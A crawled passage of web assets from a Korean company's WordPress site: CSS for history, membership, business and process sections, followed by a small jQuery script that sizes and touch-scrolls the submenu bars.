font-family:"맑은고딕"; font-size:50px;
font-weight:bold; font-style:italic;
list-style-type:none; color:#D6D6D6;
margin-bottom:80px;
letter-spacing: -1px;}
#the_content .history ul li span{
font-family:"HelveticaNeue";
font-size:19px; color:#9EB0BB;
font-style:italic;font-weight:bold;}
#the_content .history .his_mid{
float:left; margin-top:53px; padding:0;
width:5px; height:320px;
display:block;border-right:1px solid #C7C7C7;}

#the_content .history .his_right{
float:left; margin:35px 0 0 0; padding:0;
width:263px; font-family:"맑은 고딕";}
#the_content .history .his_right ul li{
font-family:"맑은고딕"; font-size:13px;
color:#333333; list-style:none;
margin:0 0 0 20px;
font-style: normal;
font-weight: 400;}
#the_content .history .his_right .right_one li{
margin-bottom:8px;}
#the_content .history .his_right .right_two{
margin-top:110px;}
#the_content .history .his_right .right_two li{
margin-bottom:8px;}
#the_content .history .his_right .right_three{
margin-top:110px;}
#the_content .history .his_right .right_three li{
margin-bottom:8px;}

#the_content .member01{
float:left; margin:0; padding:0;
width:765px; height:762px;
background:url('./images/sub/member01_bg.jpg');
font-family:"맑은 고딕";}
#the_content .member01 h4{
font-size:23px; color:#333333;}
#the_content .member01 .mem_list01 span{
color:#31770e;
font-size:15px; font-weight:600;}
#the_content .member01 .mem_list01 li{
list-style-type:square; margin:0 0 10px 14px;
font-size:13px; letter-spacing:-1px;}
#the_content .member01 .mem_title{
float:left; margin:15px 0 0 0; padding:0;}
#the_content .member01 .mem_title table{
float:left; margin:0; padding:0;
width:765px; height:420px;
border-top:1px solid #CCCCCC;}

#the_content .member01 .mem_title table tr th{
height:38px; font-weight:600;
font-size:15px; font-family:"맑은 고딕";
background-color:#67b53d;
color:#FFFFFF; text-align:center;}
#the_content .member01 .mem_title table td{padding-left:15px;}

#the_content .member01 .mem_title table th, #the_content .member01 .mem_title table td{
border-bottom:1px solid #CCCCCC; font-family:"맑은 고딕";
text-align:left;vertical-align:middle; }
#the_content .member01 .mem_title table tbody ul li{
margin-bottom:4px;}
#the_content .member01 .mem_title table th:first-child, #the_content .member01 .mem_title table td:first-child{
border-right:1px solid #CCCCCC ; text-align:center;
width:230px; font-weight:600; font-size:15px; padding-left:0;}
#the_content .mem2_txt{
float:left; margin:0; padding:0;
width:765px; height:465px;
background:url('./images/sub/mem02_bg.jpg');
font-family:"나눔고딕";}
#the_content .mem2_txt h5{
float:left; font-size:23px; color:#333333; margin:0; padding:0;
font-weight:bold; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
width:765px; height:65px;}
#the_content .mem2_txt ul{
float:left; margin:0; padding:0;
display:block;
width:765px; height:107px;}
#the_content .mem2_txt ul li{ 
margin-bottom:9px; font-size:13px;}
#the_content .mem2_txt p{
font-size:17px;}

#the_content .mem03{
width:765px; height:900px; float:left; margin:0; padding:0;
background:url('./images/sub/mem03_bg.jpg');
background-repeat:no-repeat;position:relative;}
#the_content .mem03 h6{
float:left;margin-bottom:10px; padding:0; width:765px; height:35px; 
font-size:23px; color:#333333;
font-weight:bold; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;}
#the_content .mem03 .mem03_s{
height:334px; border-bottom:1px solid #CCCCCC;
    padding-top:30px;}

#the_content .mem03_f, #the_content .mem03_s, #the_content .mem03_t{
float:left; margin:0; padding:0;}
#the_content .mem03_f li, #the_content .mem03_s li, #the_content .mem03_t li{
margin:0 0 0 16px;
font-size:13px; list-style-type:square; padding-bottom:6px;
line-height:170%;}
#the_content .mem03_f{border-bottom: 1px solid #CCCCCC;padding-bottom:15px;
height:120px;}
#the_content .mem03_s span{
font-size:17px; color:#006600;
letter-spacing:-1px; font-weight:600;}
#the_content .mem03_s ul{ margin-top:15px;}
#the_content .mem03_f ul, #the_content .mem03_s ul, #the_content .mem03_t ul{margin-top:4px;}
#the_content .mem03_t span{color:#006600;}
#the_content .mem03_t ul li{ line-height:130%;}


#the_content .mem04{
background:url('./images/sub/mem04_bg.jpg');
background-repeat:no-repeat;
width:765px;}
#the_content .mem04 h5{
float:left;padding:0; width:765px; height:35px; 
font-size:23px; color:#333333;
font-weight:bold; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;}
#the_content .mem04 ul li{
list-style:none; margin:0; padding-bottom:10px;}
#the_content .mem04 .mem04_bot p{
margin-top:50px; font-size:14px; font-weight:bold; color:#000000;
}
#the_content .mem04 .mem04_up p{
margin-top:30px;font-size:14px; font-weight:bold;color:#000000;
}
#the_content .mem04 .mem04_bot span{
font-size:14px;
margin-top:30px; color:#36790D; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;}
#the_content .mem04 .mem04_up span{
font-size:15px; color:#36790D; font-weight:600; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
margin-bottom:10px;}

#the_content .business{TEXT-ALIGN: left;}
#the_content .business h5{
float:left;padding:0; width:765px; height:35px; 
font-size:23px; color:#333333;
font-weight:bold; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;}
#the_content .business ul li{
padding-bottom:10px; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;}
#the_content .business ul li span{
font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif; color:#FF0000;}

#the_content table.busines_tb{
border-top:1px solid #CCCCCC;
border-left:1px solid #CCCCCC;
width:765px; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif; 
}
#the_content table.busines_tb span{
font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
color:#FF0000;}
#the_content table.busines_tb th{
height:30px; font-weight:600; color:#FFFFFF;
background-color:#67b53d;}
#the_content table.busines_tb th, #the_content table.busines_tb td{
border-right:1px solid #CCCCCC; border-bottom:1px solid #CCCCCC; 
vertical-align:middle; height:40px;
text-align:center;font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif; }
#the_content table.busines_tb th:first-child, #the_content table.busines_tb td:first-child{
width:80px;}
#the_content table.busines_tb td p {font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif; font-size:12px !important; }
#the_content .process{
width:765px; height:762px;
background:url('./images/sub/process_bg.jpg');
background-repeat:no-repeat;}
#the_content .process img{
padding-bottom:0px;}
#the_content .process h5{
padding:0; width:765px; height:35px; 
font-size:23px; color:#333333;
font-weight:bold; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;}
#the_content .process .process_01{
display:block; border-bottom:1px solid #CCCCCC;
width:500px; height:205px;}
#the_content .process .process_01 li{
margin-bottom:10px;}
#the_content .process .process_02{
border-bottom:1px solid #CCCCCC;
padding-top:30px;
width:500px; height:100px;}
#the_content .process .process_02 li{
margin-bottom:10px;}
#the_content .process .process_03{
text-decoration:none; margin-top:30px;}
#the_content .process .process_03 li{
list-style-type:none; margin-bottom:10px;}

#the_content .jubsu table{
border-collapse: collapse; border-spacing: 0;
width:765px;height:450px;}
#the_content .jubsu tbody tr{
border:1px solid #CCCCCC;border-collapse: collapse;}
#the_content .jubsu tbody tr td{
border:1px solid #CCCCCC;border-collapse: collapse;
vertical-align:middle; text-align:left; padding-left:13px;
font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
line-height:20px;}
#the_content .jubsu tbody tr td img{
margin-left:235px;
margin-top:8px;}

#the_content .jubsu tbody th{
border:1px solid #CCCCCC;border-collapse: collapse;
vertical-align:middle; text-align:center; 
font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
width:150px; height:30px; background:#67b53d; color:#FFFFFF; font-weight:600;}
#history_mobile {display: none;}


.mimg01{    position: absolute;
    right: 200px;
    top: 155px;}

.mimg02{position: absolute;
    right: 200px;
    top: 550px;}

 */

--- FILE ---
content_type: text/javascript
request_url: http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.touchdrag.js
body_size: 2167
content:
jQuery(document).ready(function($){
	
	/***********************************************/
	/* SCROLL BAR */
	/***********************************************/



	/***********************************************/
	/* SUBMENU OVERFLOW TOUCH SCROLL */
	/***********************************************/
	$(window).on("load", function() {
		//console.log("asd");
		pibs_touchscroll_init('#menu_touch');
		pibs_touchscroll_init('#menu_touch_primary');
		$('#menu_touch, #menu_touch_primary').touchscroll({direction:'x'});    	
	});
	
	
    function pibs_touchscroll_init(menu_id){ 
		// init menu width
		var menu_width = 0;
		$(menu_id+' > ul > li').each(function() {
			menu_width += $(this).outerWidth();
		});  
		$(menu_id+' > ul').width(menu_width+4); // 4px to avoid bugs on some devices (eg note3 ) 
			  
		//check if active item is visible on the screen
		// if not visible scrollLeft to the current item position
		if($(menu_id+' > ul > .current_page_parent').length > 0){
			var current_item_width = $(menu_id+' > ul > li.current_page_parent').outerWidth() ;
			var current_item_pos = $(menu_id+' > ul > li.current_page_parent').offset().left + current_item_width; 
		  
			if(current_item_pos >= $(window).width()){
			   $(menu_id).scrollLeft($(menu_id+' > ul > li.current_page_parent').offset().left);
			}		  
		}

		if($(menu_id+' > ul > .current_page_item').length > 0){
			var current_item_width = $(menu_id+' > ul > li.current_page_item').outerWidth() ;
			var current_item_pos = $(menu_id+' > ul > li.current_page_item').offset().left + current_item_width; 
		  
			if(current_item_pos >= $(window).width()){
			   $(menu_id).scrollLeft($(menu_id+' > ul > li.current_page_item').offset().left);
			}		  
		}
		  
		if($(menu_id+' > ul > .current-cat').length > 0){
			var current_item_width = $(menu_id+' > ul > li.current-cat').outerWidth() ;
			var current_item_pos = $(menu_id+' > ul > li.current-cat').offset().left + current_item_width; 
		  
			if(current_item_pos >= $(window).width()){
			   $(menu_id).scrollLeft($(menu_id+' > ul > li.current-cat').offset().left);
			}		  
		}
	}

});